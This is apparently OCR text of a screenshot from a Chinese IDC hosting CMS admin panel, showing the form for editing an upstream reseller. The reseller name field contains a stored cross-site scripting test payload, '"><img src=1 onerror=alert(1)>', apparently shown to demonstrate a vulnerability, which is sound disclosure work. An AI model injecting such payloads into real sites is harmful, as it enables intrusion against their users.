 网钛后台管理
前台 引导页 插件平台 一键更新缓存 生成电脑首页 退出
引导页 底部栏目 友情链接 广告管理 自动操作设置 自动操作日志 IDC参数设置 接口类型设置 上级渠道商管理
常规设置
IDC设置
IDC参数设置
接口类型设置
上级渠道商管理
产品模块设置
产品待确认管理
不扣款说明管理
机器回收站
统计报表
IDC管理
云服务器
文章管理
辅助管理
会员管理
财务管理
模板功能
管理员区
用户管理
修改密码
IDC设置→上级渠道商管理
无未处理信息 19:46 [刷新] [关]
修改上级渠道商
* 上级渠道商名称： "><img src=1 onerror=alert(1)> （指代理产品的提供商）
上级渠道商网址： http://idccms.com/
上级渠道商联系QQ： 877873666 如多个QQ用逗号“,”隔开
上级渠道商备注：
使用范围： 虚拟主机 云服务器 拨号VPS 服务器租用
是否有API： 有 无
* API接口： 网钛IDC系统
* API网址/域名： api.xxx.com 如：api.idccms.com 或 http://api.idccms.com/
* 面板管理网址/域名： login.xxx.com 如：panle.idccms.com 或 http://panle.idccms.com/
* 上级代理名： idccms
* 上级代理密码： •••••• 明码
上级费率： 日付费率： 0.0028 周付费率： 0.0192 恢复默认费率
月付费率： 0.1 季付费率： 0.3 半年付费率： 0.6 年付费率： 1
二年付费率： 2 三年付费率： 3 四年付费率： 4 五年付费率： 5
说明：费率得与上级系统的费率一致，否则会开通不了。
排序： 5
状态： 显示 隐藏
提交查询